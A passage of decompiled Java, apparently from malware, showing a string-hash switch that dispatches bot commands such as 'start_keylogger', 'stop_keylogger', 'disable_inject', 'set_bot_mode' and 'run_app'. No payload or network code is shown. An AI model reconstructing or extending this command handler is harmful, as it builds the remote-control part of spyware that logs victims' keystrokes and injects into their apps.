 break;
}
break;
case 1434775240:
if (string.equals("disable_inject")) {
c = 18;
break;
}
break;
case 1435385106:
if (string.equals("start_keylogger")) {
c = '\f';
break;
}
break;
case 1550329453:
if (string.equals("run_app")) {
c = 19;
break;
}
break;
case 1597077682:
if (string.equals("stop_keylogger")) {
c = '\r';
break;
}
break;
case 1763392600:
if (string.equals("set_bot_mode")) {
c = 22;
break;
}
break;
case 1815554538:
if (string.equals("syslog_stop")) {